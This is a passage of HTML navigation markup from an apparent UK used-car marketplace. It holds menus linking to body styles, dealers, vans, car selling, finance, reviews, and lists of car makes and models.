d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a 